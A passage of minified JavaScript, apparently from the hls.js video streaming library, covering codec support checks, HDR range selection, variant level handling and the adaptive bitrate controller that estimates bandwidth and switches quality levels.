":1,Opus:1,opus:1,samr:1,sawb:1,sawp:1,sevc:1,sqcp:1,ssmv:1,twos:1,ulaw:1},video:{avc1:1,avc2:1,avc3:1,avc4:1,avcp:1,av01:.8,dav1:.8,drac:1,dva1:1,dvav:1,dvh1:.7,dvhe:.7,encv:1,hev1:.75,hvc1:.75,mjp2:1,mp4v:1,mvc1:1,mvc2:1,mvc3:1,mvc4:1,resv:1,rv60:1,s263:1,svc1:1,svc2:1,"vc-1":1,vp08:1,vp09:.9},text:{stpp:1,wvtt:1}};function Vc(r,e){const t=ts[e];return!!t&&!!t[r.slice(0,4)]}function ni(r,e,t=!0){return!r.split(",").some(n=>!Kc(n,e,t))}function Kc(r,e,t=!0){var n;const s=Vr(t);return(n=s==null?void 0:s.isTypeSupported(si(r,e)))!=null?n:!1}function si(r,e){return`${e}/mp4;codecs=${r}`}function Bf(r){if(r){const e=r.substring(0,4);return ts.video[e]}return 2}function Ha(r){const e=jg();return r.split(",").reduce((t,n)=>{const i=e&&Io(n)?9:ts.video[n];return i?(i*2+t)/(t?3:2):(ts.audio[n]+t)/(t?2:1)},0)}const il={};function J1(r,e=!0){if(il[r])return il[r];const t={flac:["flac","fLaC","FLAC"],opus:["opus","Opus"],"mp4a.40.34":["mp3"]}[r];for(let s=0;s<t.length;s++){var n;if(Kc(t[s],"audio",e))return il[r]=t[s],t[s];if(t[s]==="mp3"&&(n=Vr(e))!=null&&n.isTypeSupported("audio/mpeg"))return""}return r}const eS=/flac|opus|mp4a\.40\.34/i;function Wa(r,e=!0){return r.replace(eS,t=>J1(t.toLowerCase(),e))}function tS(r,e){const t=[];if(r){const n=r.split(",");for(let s=0;s<n.length;s++)Vc(n[s],"video")||t.push(n[s])}return e&&t.push(e),t.join(",")}function fa(r,e){if(r&&(r.length>4||["ac-3","ec-3","alac","fLaC","Opus"].indexOf(r)!==-1)&&(jf(r,"audio")||jf(r,"video")))return r;if(e){const t=e.split(",");if(t.length>1){if(r){for(let n=t.length;n--;)if(t[n].substring(0,4)===r.substring(0,4))return t[n]}return t[0]}}return e||r}function jf(r,e){return Vc(r,e)&&Kc(r,e)}function rS(r){const e=r.split(",");for(let t=0;t<e.length;t++){const n=e[t].split(".");n.length>2&&n[0]==="avc1"&&(e[t]=`avc1.${parseInt(n[1]).toString(16)}${("000"+parseInt(n[2]).toString(16)).slice(-4)}`)}return e.join(",")}function nS(r){if(r.startsWith("av01.")){const e=r.split("."),t=["0","111","01","01","01","0"];for(let n=e.length;n>4&&n<10;n++)e[n]=t[n-4];return e.join(".")}return r}function Gf(r){const e=Vr(r)||{isTypeSupported:()=>!1};return{mpeg:e.isTypeSupported("audio/mpeg"),mp3:e.isTypeSupported('audio/mp4; codecs="mp3"'),ac3:e.isTypeSupported('audio/mp4; codecs="ac-3"')}}function Lu(r){return r.replace(/^.+codecs=["']?([^"']+).*$/,"$1")}const sS={supported:!0,powerEfficient:!0,smooth:!0},iS={supported:!1,smooth:!1,powerEfficient:!1},Gg={supported:!0,configurations:[],decodingInfoResults:[sS]};function Vg(r,e){return{supported:!1,configurations:e,decodingInfoResults:[iS],error:r}}function aS(r,e,t,n,s,i){const a=r.videoCodec,o=r.audioCodec?r.audioGroups:null,l=i==null?void 0:i.audioCodec,u=i==null?void 0:i.channels,c=u?parseInt(u):l?1/0:2;let d=null;if(o!=null&&o.length)try{o.length===1&&o[0]?d=e.groups[o[0]].channels:d=o.reduce((f,h)=>{if(h){const m=e.groups[h];if(!m)throw new Error(`Audio track group ${h} not found`);Object.keys(m.channels).forEach(g=>{f[g]=(f[g]||0)+m.channels[g]})}return f},{2:0})}catch{return!0}return a!==void 0&&(a.split(",").some(f=>Io(f))||r.width>1920&&r.height>1088||r.height>1920&&r.width>1088||r.frameRate>Math.max(n,30)||r.videoRange!=="SDR"&&r.videoRange!==t||r.bitrate>Math.max(s,8e6))||!!d&&G(c)&&Object.keys(d).some(f=>parseInt(f)>c)}function Kg(r,e,t,n={}){const s=r.videoCodec;if(!s&&!r.audioCodec||!t)return Promise.resolve(Gg);const i=[],a=oS(r),o=a.length,l=lS(r,e,o>0),u=l.length;for(let c=o||1*u||1;c--;){const d={type:"media-source"};if(o&&(d.video=a[c%o]),u){d.audio=l[c%u];const f=d.audio.bitrate;d.video&&f&&(d.video.bitrate-=f)}i.push(d)}if(s){const c=navigator.userAgent;if(s.split(",").some(d=>Io(d))&&jg())return Promise.resolve(Vg(new Error(`Overriding Windows Firefox HEVC MediaCapabilities result based on user-agent string: (${c})`),i))}return Promise.all(i.map(c=>{const d=cS(c);return n[d]||(n[d]=t.decodingInfo(c))})).then(c=>({supported:!c.some(d=>!d.supported),configurations:i,decodingInfoResults:c})).catch(c=>({supported:!1,configurations:i,decodingInfoResults:[],error:c}))}function oS(r){var e;const t=(e=r.videoCodec)==null?void 0:e.split(","),n=Hg(r),s=r.width||640,i=r.height||480,a=r.frameRate||30,o=r.videoRange.toLowerCase();return t?t.map(l=>{const u={contentType:si(nS(l),"video"),width:s,height:i,bitrate:n,framerate:a};return o!=="sdr"&&(u.transferFunction=o),u}):[]}function lS(r,e,t){var n;const s=(n=r.audioCodec)==null?void 0:n.split(","),i=Hg(r);return s&&r.audioGroups?r.audioGroups.reduce((a,o)=>{var l;const u=o?(l=e.groups[o])==null?void 0:l.tracks:null;return u?u.reduce((c,d)=>{if(d.groupId===o){const f=parseFloat(d.channels||"");s.forEach(h=>{const m={contentType:si(h,"audio"),bitrate:t?uS(h,i):i};f&&(m.channels=""+f),c.push(m)})}return c},a):a},[]):[]}function uS(r,e){if(e<=1)return 1;let t=128e3;return r==="ec-3"?t=768e3:r==="ac-3"&&(t=64e4),Math.min(e/2,t)}function Hg(r){return Math.ceil(Math.max(r.bitrate*.9,r.averageBitrate)/1e3)*1e3||1}function cS(r){let e="";const{audio:t,video:n}=r;if(n){const s=Lu(n.contentType);e+=`${s}_r${n.height}x${n.width}f${Math.ceil(n.framerate)}${n.transferFunction||"sd"}_${Math.ceil(n.bitrate/1e5)}`}if(t){const s=Lu(t.contentType);e+=`${n?"_":""}${s}_c${t.channels}`}return e}const Au=["NONE","TYPE-0","TYPE-1",null];function dS(r){return Au.indexOf(r)>-1}const za=["SDR","PQ","HLG"];function fS(r){return!!r&&za.indexOf(r)>-1}var ha={No:"",Yes:"YES",v2:"v2"};function Vf(r){const{canSkipUntil:e,canSkipDateRanges:t,age:n}=r,s=n<e/2;return e&&s?t?ha.v2:ha.Yes:ha.No}class Kf{constructor(e,t,n){this.msn=void 0,this.part=void 0,this.skip=void 0,this.msn=e,this.part=t,this.skip=n}addDirectives(e){const t=new self.URL(e);return this.msn!==void 0&&t.searchParams.set("_HLS_msn",this.msn.toString()),this.part!==void 0&&t.searchParams.set("_HLS_part",this.part.toString()),this.skip&&t.searchParams.set("_HLS_skip",this.skip),t.href}}class ii{constructor(e){if(this._attrs=void 0,this.audioCodec=void 0,this.bitrate=void 0,this.codecSet=void 0,this.url=void 0,this.frameRate=void 0,this.height=void 0,this.id=void 0,this.name=void 0,this.supplemental=void 0,this.videoCodec=void 0,this.width=void 0,this.details=void 0,this.fragmentError=0,this.loadError=0,this.loaded=void 0,this.realBitrate=0,this.supportedPromise=void 0,this.supportedResult=void 0,this._avgBitrate=0,this._audioGroups=void 0,this._subtitleGroups=void 0,this._urlId=0,this.url=[e.url],this._attrs=[e.attrs],this.bitrate=e.bitrate,e.details&&(this.details=e.details),this.id=e.id||0,this.name=e.name,this.width=e.width||0,this.height=e.height||0,this.frameRate=e.attrs.optionalFloat("FRAME-RATE",0),this._avgBitrate=e.attrs.decimalInteger("AVERAGE-BANDWIDTH"),this.audioCodec=e.audioCodec,this.videoCodec=e.videoCodec,this.codecSet=[e.videoCodec,e.audioCodec].filter(n=>!!n).map(n=>n.substring(0,4)).join(","),"supplemental"in e){var t;this.supplemental=e.supplemental;const n=(t=e.supplemental)==null?void 0:t.videoCodec;n&&n!==e.videoCodec&&(this.codecSet+=`,${n.substring(0,4)}`)}this.addGroupId("audio",e.attrs.AUDIO),this.addGroupId("text",e.attrs.SUBTITLES)}get maxBitrate(){return Math.max(this.realBitrate,this.bitrate)}get averageBitrate(){return this._avgBitrate||this.realBitrate||this.bitrate}get attrs(){return this._attrs[0]}get codecs(){return this.attrs.CODECS||""}get pathwayId(){return this.attrs["PATHWAY-ID"]||"."}get videoRange(){return this.attrs["VIDEO-RANGE"]||"SDR"}get score(){return this.attrs.optionalFloat("SCORE",0)}get uri(){return this.url[0]||""}hasAudioGroup(e){return Hf(this._audioGroups,e)}hasSubtitleGroup(e){return Hf(this._subtitleGroups,e)}get audioGroups(){return this._audioGroups}get subtitleGroups(){return this._subtitleGroups}addGroupId(e,t){if(t){if(e==="audio"){let n=this._audioGroups;n||(n=this._audioGroups=[]),n.indexOf(t)===-1&&n.push(t)}else if(e==="text"){let n=this._subtitleGroups;n||(n=this._subtitleGroups=[]),n.indexOf(t)===-1&&n.push(t)}}}get urlId(){return 0}set urlId(e){}get audioGroupIds(){return this.audioGroups?[this.audioGroupId]:void 0}get textGroupIds(){return this.subtitleGroups?[this.textGroupId]:void 0}get audioGroupId(){var e;return(e=this.audioGroups)==null?void 0:e[0]}get textGroupId(){var e;return(e=this.subtitleGroups)==null?void 0:e[0]}addFallback(){}}function Hf(r,e){return!e||!r?!1:r.indexOf(e)!==-1}function hS(){if(typeof matchMedia=="function"){const r=matchMedia("(dynamic-range: high)"),e=matchMedia("bad query");if(r.media!==e.media)return r.matches===!0}return!1}function mS(r,e){let t=!1,n=[];if(r&&(t=r!=="SDR",n=[r]),e){n=e.allowedVideoRanges||za.slice(0);const s=n.join("")!=="SDR"&&!e.videoCodec;t=e.preferHDR!==void 0?e.preferHDR:s&&hS(),t||(n=["SDR"])}return{preferHDR:t,allowedVideoRanges:n}}const gS=r=>{const e=new WeakSet;return(t,n)=>{if(r&&(n=r(t,n)),typeof n=="object"&&n!==null){if(e.has(n))return;e.add(n)}return n}},he=(r,e)=>JSON.stringify(r,gS(e));function pS(r,e,t,n,s){const i=Object.keys(r),a=n==null?void 0:n.channels,o=n==null?void 0:n.audioCodec,l=s==null?void 0:s.videoCodec,u=a&&parseInt(a)===2;let c=!1,d=!1,f=1/0,h=1/0,m=1/0,g=1/0,x=0,p=[];const{preferHDR:v,allowedVideoRanges:E}=mS(e,s);for(let R=i.length;R--;){const b=r[i[R]];c||(c=b.channels[2]>0),f=Math.min(f,b.minHeight),h=Math.min(h,b.minFramerate),m=Math.min(m,b.minBitrate),E.filter(P=>b.videoRanges[P]>0).length>0&&(d=!0)}f=G(f)?f:0,h=G(h)?h:0;const T=Math.max(1080,f),I=Math.max(30,h);m=G(m)?m:t,t=Math.max(m,t),d||(e=void 0);const w=i.length>1;return{codecSet:i.reduce((R,b)=>{const A=r[b];if(b===R)return R;if(p=d?E.filter(P=>A.videoRanges[P]>0):[],w){if(A.minBitrate>t)return Kt(b,`min bitrate of ${A.minBitrate} > current estimate of ${t}`),R;if(!A.hasDefaultAudio)return Kt(b,"no renditions with default or auto-select sound found"),R;if(o&&b.indexOf(o.substring(0,4))%5!==0)return Kt(b,`audio codec preference "${o}" not found`),R;if(a&&!u){if(!A.channels[a])return Kt(b,`no renditions with ${a} channel sound found (channels options: ${Object.keys(A.channels)})`),R}else if((!o||u)&&c&&A.channels[2]===0)return Kt(b,"no renditions with stereo sound found"),R;if(A.minHeight>T)return Kt(b,`min resolution of ${A.minHeight} > maximum of ${T}`),R;if(A.minFramerate>I)return Kt(b,`min framerate of ${A.minFramerate} > maximum of ${I}`),R;if(!p.some(P=>A.videoRanges[P]>0))return Kt(b,`no variants with VIDEO-RANGE of ${he(p)} found`),R;if(l&&b.indexOf(l.substring(0,4))%5!==0)return Kt(b,`video codec preference "${l}" not found`),R;if(A.maxScore<x)return Kt(b,`max score of ${A.maxScore} < selected max of ${x}`),R}return R&&(Ha(b)>=Ha(R)||A.fragmentError>r[R].fragmentError)?R:(g=A.minIndex,x=A.maxScore,b)},void 0),videoRanges:p,preferHDR:v,minFramerate:h,minBitrate:m,minIndex:g}}function Kt(r,e){ue.log(`[abr] start candidates with "${r}" ignored because ${e}`)}function Wg(r){return r.reduce((e,t)=>{let n=e.groups[t.groupId];n||(n=e.groups[t.groupId]={tracks:[],channels:{2:0},hasDefault:!1,hasAutoSelect:!1}),n.tracks.push(t);const s=t.channels||"2";return n.channels[s]=(n.channels[s]||0)+1,n.hasDefault=n.hasDefault||t.default,n.hasAutoSelect=n.hasAutoSelect||t.autoselect,n.hasDefault&&(e.hasDefaultAudio=!0),n.hasAutoSelect&&(e.hasAutoSelectAudio=!0),e},{hasDefaultAudio:!1,hasAutoSelectAudio:!1,groups:{}})}function yS(r,e,t,n){return r.slice(t,n+1).reduce((s,i,a)=>{if(!i.codecSet)return s;const o=i.audioGroups;let l=s[i.codecSet];l||(s[i.codecSet]=l={minBitrate:1/0,minHeight:1/0,minFramerate:1/0,minIndex:a,maxScore:0,videoRanges:{SDR:0},channels:{2:0},hasDefaultAudio:!o,fragmentError:0}),l.minBitrate=Math.min(l.minBitrate,i.bitrate);const u=Math.min(i.height,i.width);return l.minHeight=Math.min(l.minHeight,u),l.minFramerate=Math.min(l.minFramerate,i.frameRate),l.minIndex=Math.min(l.minIndex,a),l.maxScore=Math.max(l.maxScore,i.score),l.fragmentError+=i.fragmentError,l.videoRanges[i.videoRange]=(l.videoRanges[i.videoRange]||0)+1,o&&o.forEach(c=>{if(!c)return;const d=e.groups[c];d&&(l.hasDefaultAudio=l.hasDefaultAudio||e.hasDefaultAudio?d.hasDefault:d.hasAutoSelect||!e.hasDefaultAudio&&!e.hasAutoSelectAudio,Object.keys(d.channels).forEach(f=>{l.channels[f]=(l.channels[f]||0)+d.channels[f]}))}),s},{})}function Wf(r){if(!r)return r;const{lang:e,assocLang:t,characteristics:n,channels:s,audioCodec:i}=r;return{lang:e,assocLang:t,characteristics:n,channels:s,audioCodec:i}}function Qt(r,e,t){if("attrs"in r){const n=e.indexOf(r);if(n!==-1)return n}for(let n=0;n<e.length;n++){const s=e[n];if(ln(r,s,t))return n}return-1}function ln(r,e,t){const{groupId:n,name:s,lang:i,assocLang:a,default:o}=r,l=r.forced;return(n===void 0||e.groupId===n)&&(s===void 0||e.name===s)&&(i===void 0||vS(i,e.lang))&&(i===void 0||e.assocLang===a)&&(o===void 0||e.default===o)&&(l===void 0||e.forced===l)&&(!("characteristics"in r)||xS(r.characteristics||"",e.characteristics))&&(t===void 0||t(r,e))}function vS(r,e="--"){return r.length===e.length?r===e:r.startsWith(e)||e.startsWith(r)}function xS(r,e=""){const t=r.split(","),n=e.split(",");return t.length===n.length&&!t.some(s=>n.indexOf(s)===-1)}function tn(r,e){const{audioCodec:t,channels:n}=r;return(t===void 0||(e.audioCodec||"").substring(0,4)===t.substring(0,4))&&(n===void 0||n===(e.channels||"2"))}function ES(r,e,t,n,s){const i=e[n],o=e.reduce((f,h,m)=>{const g=h.uri;return(f[g]||(f[g]=[])).push(m),f},{})[i.uri];o.length>1&&(n=Math.max.apply(Math,o));const l=i.videoRange,u=i.frameRate,c=i.codecSet.substring(0,4),d=zf(e,n,f=>{if(f.videoRange!==l||f.frameRate!==u||f.codecSet.substring(0,4)!==c)return!1;const h=f.audioGroups,m=t.filter(g=>!h||h.indexOf(g.groupId)!==-1);return Qt(r,m,s)>-1});return d>-1?d:zf(e,n,f=>{const h=f.audioGroups,m=t.filter(g=>!h||h.indexOf(g.groupId)!==-1);return Qt(r,m,s)>-1})}function zf(r,e,t){for(let n=e;n>-1;n--)if(t(r[n]))return n;for(let n=e+1;n<r.length;n++)if(t(r[n]))return n;return-1}function Ya(r,e){var t;return!!r&&r!==((t=e.loadLevelObj)==null?void 0:t.uri)}class SS extends kt{constructor(e){super("abr",e.logger),this.hls=void 0,this.lastLevelLoadSec=0,this.lastLoadedFragLevel=-1,this.firstSelection=-1,this._nextAutoLevel=-1,this.nextAutoLevelKey="",this.audioTracksByGroup=null,this.codecTiers=null,this.timer=-1,this.fragCurrent=null,this.partCurrent=null,this.bitrateTestDelay=0,this.rebufferNotice=-1,this.supportedCache={},this.bwEstimator=void 0,this._abandonRulesCheck=t=>{var n;const{fragCurrent:s,partCurrent:i,hls:a}=this,{autoLevelEnabled:o,media:l}=a;if(!s||!l)return;const u=performance.now(),c=i?i.stats:s.stats,d=i?i.duration:s.duration,f=u-c.loading.start,h=a.minAutoLevel,m=s.level,g=this._nextAutoLevel;if(c.aborted||c.loaded&&c.loaded===c.total||m<=h){this.clearTimer(),this._nextAutoLevel=-1;return}if(!o)return;const x=g>-1&&g!==m,p=!!t||x;if(!p&&(l.paused||!l.playbackRate||!l.readyState))return;const v=a.mainForwardBufferInfo;if(!p&&v===null)return;const E=this.bwEstimator.getEstimateTTFB(),T=Math.abs(l.playbackRate);if(f<=Math.max(E,1e3*(d/(T*2))))return;const I=v?v.len/T:0,w=c.loading.first?c.loading.first-c.loading.start:-1,L=c.loaded&&w>-1,R=this.getBwEstimate(),b=a.levels,A=b[m],P=Math.max(c.loaded,Math.round(d*(s.bitrate||A.averageBitrate)/8));let $=L?f-w:f;$<1&&L&&($=Math.min(f,c.loaded*8/R));const V=L?c.loaded*1e3/$:0,Y=E/1e3,K=V?(P-c.loaded)/V:P*8/R+Y;if(K<=I)return;const B=V?V*8:R,H=((n=(t==null?void 0:t.details)||this.hls.latestLevelDetails)==null?void 0:n.live)===!0,D=this.hls.config.abrBandWidthUpFactor;let O=Number.POSITIVE_INFINITY,j;for(j=m-1;j>h;j--){const ne=b[j].maxBitrate,J=!b[j].details||H;if(O=this.getTimeToLoadFrag(Y,B,d*ne,J),O<Math.min(I,d+Y))break}if(O>=K||O>d*10)return;L?this.bwEstimator.sample(f-Math.min(E,w),c.loaded):this.bwEstimator.sampleTTFB(f);const M=b[j].maxBitrate;this.getBwEstimate()*D>M&&this.resetEstimator(M);const F=this.findBestLevel(M,h,j,0,I,1,1);F>-1&&(j=F),this.warn(`Fragment ${s.sn}${i?" part "+i.index:""} of level ${m} is loading too slowly;
      Fragment duration: ${s.duration.toFixed(3)}
      Time to underbuffer: ${I.toFixed(3)} s
      Estimated load time for current fragment: ${K.toFixed(3)} s
      Estimated load time for down switch fragment: ${O.toFixed(3)} s
      TTFB estimate: ${w|0} ms
      Current BW estimate: ${G(R)?R|0:"Unknown"} bps
      New BW estimate: ${this.getBwEstimate()|0} bps
      Switching to level ${j} @ ${M|0} bps`),a.nextLoadLevel=a.nextAutoLevel=j,this.clearTimer();const X=()=>{if(this.clearTimer(),this.fragCurrent===s&&this.hls.loadLevel===j&&j>0){const ne=this.getStarvationDelay();if(this.warn(`Aborting inflight request ${j>0?"and switching down":""}
      Fragment duration: ${s.duration.toFixed(3)} s
      Time to underbuffer: ${ne.toFixed(3)} s`),s.abortRequests(),this.fragCurrent=this.partCurrent=null,j>h){let J=this.findBestLevel(this.hls.levels[h].bitrate,h,j,0,ne,1,1);J===-1&&(J=h),this.hls.nextLoadLevel=this.hls.nextAutoLevel=J,this.resetEstimator(this.hls.levels[J].bitrate)}}};x||K>O*2?X():this.timer=self.setInterval(X,O*1e3),a.trigger(S.FRAG_LOAD_EMERGENCY_ABORTED,{frag:s,part:i,stats:c})},this.hls=e,this.bwEstimator=this.initEstimator(),this.registerListeners()}resetEstimator(e){e&&(this.log(`setting initial bwe to ${e}`),this.hls.config.abrEwmaDefaultEstimate=e),this.firstSelection=-1,this.bwEstimator=this.initEstimator()}initEstimator(){const e=this.hls.config;return new R1(e.abrEwmaSlowVoD,e.abrEwmaFastVoD,e.abrEwmaDefaultEstimate)}registerListeners(){const{hls:e}=this;e.on(S.MANIFEST_LOADING,this.onManifestLoading,this),e.on(S.FRAG_LOADING,this.onFragLoading,this),e.on(S.FRAG_LOADED,this.onFragLoaded,this),e.on(S.FRAG_BUFFERED,this.onFragBuffered,this),e.on(S.LEVEL_SWITCHING,this.onLevelSwitching,this),e.on(S.LEVEL_LOADED,this.onLevelLoaded,this),e.on(S.LEVELS_UPDATED,this.onLevelsUpdated,this),e.on(S.MAX_AUTO_LEVEL_UPDATED,this.onMaxAutoLevelUpdated,this),e.on(S.ERROR,this.onError,this)}unregisterListeners(){const{hls:e}=this;e&&(e.off(S.MANIFEST_LOADING,this.onManifestLoading,this),e.off(S.FRAG_LOADING,this.onFragLoading,this),e.off(S.FRAG_LOADED,this.onFragLoaded,this),e.off(S.FRAG_BUFFERED,this.onFragBuffered,this),e.off(S.LEVEL_SWITCHING,this.onLevelSwitching,this),e.off(S.LEVEL_LOADED,this.onLevelLoaded,this),e.off(S.LEVELS_UPDATED,this.onLevelsUpdated,this),e.off(S.MAX_AUTO_LEVEL_UPDATED,this.onMaxAutoLevelUpdated,this),e.off(S.ERROR,this.onError,this))}destroy(){this.unregisterListeners(),this.clearTimer(),this.hls=this._abandonRulesCheck=this.supportedCache=null,this.fragCurrent=this.partCurrent=null}onManifestLoading(e,t){this.lastLoadedFragLevel=-1,this.firstSelection=-1,this.lastLevelLoadSec=0,this.supportedCache={},this.fragCurrent=this.partCurrent=null,this.onLevelsUpdated(),this.clearTimer()}onLevelsUpdated(){this.lastLoadedFragLevel>-1&&this.fragCurrent&&(this.lastLoadedFragLevel=this.fragCurrent.level),this._nextAutoLevel=-1,this.onMaxAutoLevelUpdated(),this.codecTiers=null,this.audioTracksByGroup=null}onMaxAutoLevelUpdated(){this.firstSelection=-1,this.nextAutoLevelKey=""}onFragLoading(e,t){const n=t.frag;if(!this.ignoreFragment(n)){if(!n.bitrateTest){var s;this.fragCurrent=n,this.partCurrent=(s=t.part)!=null?s:null}this.clearTimer(),this.timer=self.setInterval(this._abandonRulesCheck,100)}}onLevelSwitching(e,t){this.clearTimer()}onError(e,t){if(!t.fatal)switch(t.details){case k.BUFFER_ADD_CODEC_ERROR:case k.BUFFER_APPEND_ERROR:this.lastLoadedFragLevel=-1,this.firstSelection=-1;break;case k.FRAG_LOAD_TIMEOUT:{const n=t.frag,{fragCurrent:s,partCurrent:i}=this;if(n&&s&&n.sn===s.sn&&n.level===s.level){const a=performance.now(),o=i?i.stats:n.stats,l=a-o.loading.start,u=o.loading.first?o.loading.first-o.loading.start:-1;if(o.loaded&&u>-1){const d=this.bwEstimator.getEstimateTTFB();this.bwEstimator.sample(l-Math.min(d,u),o.loaded)}else this.bwEstimator.sampleTTFB(l)}break}}}getTimeToLoadFrag(e,t,n,s){const i=e+n/t,a=s?e+this.lastLevelLoadSec:0;return i+a}onLevelLoaded(e,t){const n=this.hls.config,{loading:s}=t.stats,i=s.end-s.first;G(i)&&(this.lastLevelLoadSec=i/1e3),t.details.live?this.bwEstimator.update(n.abrEwmaSlowLive,n.abrEwmaFastLive):this.bwEstimator.update(n.abrEwmaSlowVoD,n.abrEwmaFastVoD),this.timer>-1&&this._abandonRulesCheck(t.levelInfo)}onFragLoaded(e,{frag:t,part:n}){const s=n?n.stats:t.stats;if(t.type===W.MAIN&&this.bwEstimator.sampleTTFB(s.loading.first-s.loading.start),!this.ignoreFragment(t)){if(this.clearTimer(),t.level===this._nextAutoLevel&&(this._nextAutoLevel=-1),this.firstSelection=-1,this.hls.config.abrMaxWithRealBitrate){const i=n?n.duration:t.duration,a=this.hls.levels[t.level],o=(a.loaded?a.loaded.bytes:0)+s.loaded,l=(a.loaded?a.loaded.duration:0)+i;a.loaded={bytes:o,duration:l},a.realBitrate=Math.round(8*o/l)}if(t.bitrateTest){const i={stats:s,frag:t,part:n,id:t.type};this.onFragBuffered(S.FRAG_BUFFERED,i),t.bitrateTest=!1}else this.lastLoadedFragLevel=t.level}}onFragBuffered(e,t){const{frag:n,part:s}=t,i=s!=null&&s.stats.loaded?s.stats:n.stats;if(i.aborted||this.ignoreFragment(n))return;const a=i.parsing.end-i.loading.start-Math.min(i.loading.first-i.loading.start,this.bwEstimator.getEstimateTTFB());this.bwEstimator.sample(a,i.loaded),i.bwEstimate=this.getBwEstimate(),n.bitrateTest?this.bitrateTestDelay=a/1e3:this.bitrateTestDelay=0}ignoreFragment(e){return e.type!==W.MAIN||e.sn==="initSegment"}clearTimer(){this.timer>-1&&(self.clearInterval(this.timer),this.timer=-1)}get firstAutoLevel(){const{maxAutoLevel:e,minAutoLevel:t}=this.hls,n=this.getBwEstimate(),s=this.hls.config.maxStarvationDelay,i=this.findBestLevel(n,t,e,0,s,1,1);if(i>-1)return i;const a=this.hls.firstLevel,o=Math.min(Math.max(a,t),e);return this.warn(`Could not find best starting auto level. Defaulting to first in playlist ${a} clamped to ${o}`),o}get forcedAutoLevel(){return this.nextAutoLevelKey?-1:this._nextAutoLevel}get nextAutoLevel(){const e=this.forcedAutoLevel,n=this.bwEstimator.canEstimate(),s=this.lastLoadedFragLevel>-1;if(e!==-1&&(!n||!s||this.nextAutoLevelKey===this.getAutoLevelKey()))return e;const i=n&&s?this.getNextABRAutoLevel():this.firstAutoLevel;if(e!==-1){const a=this.hls.levels;if(a.length>Math.max(e,i)&&a[e].loadError<=a[i].loadError)return e}return this._nextAutoLevel=i,this.nextAutoLevelKey=this.getAutoLevelKey(),i}getAutoLevelKey(){return`${this.getBwEstimate()}_${this.getStarvationDelay().toFixed(2)}`}getNextABRAutoLevel(){const{fragCurrent:e,partCurrent:t,hls:n}=this;if(n.levels.length<=1)return n.loadLevel;const{maxAutoLevel:s,config:i,minAutoLevel:a}=n,o=t?t.duration:e?e.duration:0,l=this.getBwEstimate(),u=this.getStarvationDelay();let c=i.abrBandWidthFactor,d=i.abrBandWidthUpFactor;if(u){const x=this.findBestLevel(l,a,s,u,0,c,d);if(x>=0)return this.rebufferNotice=-1,x}let f=o?Math.min(o,i.maxStarvationDelay):i.maxStarvationDelay;if(!u){const x=this.bitrateTestDelay;x&&(f=(o?Math.min(o,i.maxLoadingDelay):i.maxLoadingDelay)-x,this.info(`bitrate test took ${Math.round(1e3*x)}ms, set first fragment max fetchDuration to ${Math.round(1e3*f)} ms`),c=d=1)}const h=this.findBestLevel(l,a,s,u,f,c,d);if(this.rebufferNotice!==h&&(this.rebufferNotice=h,this.info(`${u?"rebuffering expected":"buffer is empty"}, optimal quality level ${h}`)),h>-1)return h;const m=n.levels[a],g=n.loadLevelObj;return g&&(m==null?void 0:m.bitrate)<g.bitrate?a:n.loadLevel}getStarvationDelay(){const e=this.hls,t=e.media;if(!t)return 1/0;const n=t&&t.playbackRate!==0?Math.abs(t.playbackRate):1,s=e.mainForwardBufferInfo;return(s?s.len:0)/n}getBwEstimate(){return this.bwEstimator.canEstimate()?this.bwEstimator.getEstimate():this.hls.config.abrEwmaDefaultEstimate}findBestLevel(e,t,n,s,i,a,o){var l;const u=s+i,c=this.lastLoadedFragLevel,d=c===-1?this.hls.firstLevel:c,{fragCurrent:f,partCurrent:h}=this,{levels:m,allAudioTracks:g,loadLevel:x,config:p}=this.hls;if(m.length===1)return 0;const v=m[d],E=!!((l=this.hls.latestLevelDetails)!=null&&l.live),T=x===-1||c===-1;let I,w="SDR",L=(v==null?void 0:v.frameRate)||0;const{audioPreference:R,videoPreference:b}=p,A=this.audioTracksByGroup||(this.audioTracksByGroup=Wg(g));let P=-1;if(T){if(this.firstSelection!==-1)return this.firstSelection;const B=this.codecTiers||(this.codecTiers=yS(m,A,t,n)),H=pS(B,w,e,R,b),{codecSet:D,videoRanges:O,minFramerate:j,minBitrate:M,minIndex:F,preferHDR:X}=H;P=F,I=D,w=X?O[O.length-1]:O[0],L=j,e=Math.max(e,M),this.log(`picked start tier ${he(H)}`)}else I=v==null?void 0:v.codecSet,w=v==null?void 0:v.videoRange;const $=h?h.duration:f?f.duration:0,V=this.bwEstimator.getEstimateTTFB()/1e3,Y=[];for(let B=n;B>=t;B--){var K;const H=m[B],D=B>d;if(!H)continue;if(p.useMediaCapabilities&&!H.supportedResult&&!H.supportedPromise){const J=navigator.mediaCapabilities;typeof(J==null?void 0:J.decodingInfo)=="function"&&aS(H,A,w,L,e,R)?(H.supportedPromise=Kg(H,A,J,this.supportedCache),H.supportedPromise.then(ee=>{if(!this.hls)return;H.supportedResult=ee;const Re=this.hls.levels,Ue=Re.indexOf(H);ee.error?this.warn(`MediaCapabilities decodingInfo error: "${ee.error}" for level ${Ue} ${he(ee)}`):ee.supported?ee.decodingInfoResults.some(Et=>Et.smooth===!1||Et.powerEfficient===!1)&&this.log(`MediaCapabilities decodingInfo for level ${Ue} not smooth or powerEfficient: ${he(ee)}`):(this.warn(`Unsupported MediaCapabilities decodingInfo result for level ${Ue} ${he(ee)}`),Ue>-1&&Re.length>1&&(this.log(`Removing unsupported level ${Ue}`),this.hls.removeLevel(Ue),this.hls.loadLevel===-1&&(this.hls.nextLoadLevel=0)))}).catch(ee=>{this.warn(`Error handling MediaCapabilities decodingInfo: ${ee}`)})):H.supportedResult=Gg}if((I&&H.codecSet!==I||w&&H.videoRange!==w||D&&L>H.frameRate||!D&&L>0&&L<H.frameRate||(K=H.supportedResult)!=null&&(K=K.decodingInfoResults)!=null&&K.some(J=>J.smooth===!1))&&(!T||B!==P)){Y.push(B);continue}const O=H.details,j=(h?O==null?void 0:O.partTarget:O==null?void 0:O.averagetargetduration)||$;let M;D?M=o*e:M=a*e;const F=$&&s>=$*2&&i===0?H.averageBitrate:H.maxBitrate,X=this.getTimeToLoadFrag(V,M,F*j,O===void 0);if(M>=F&&(B===c||H.loadError===0&&H.fragmentError===0)&&(X<=V||!G(X)||E&&!this.bitrateTestDelay||X<u)){const J=this.forcedAutoLevel;return B!==x&&(J===-1||J!==x)&&(Y.length&&this.trace(`Skipped level(s) ${Y.join(",")} of ${n} max with CODECS and VIDEO-RANGE:"${m[Y[0]].codecs}" ${m[Y[0]].videoRange}; not compatible with "${I}" ${w}`),this.info(`switch 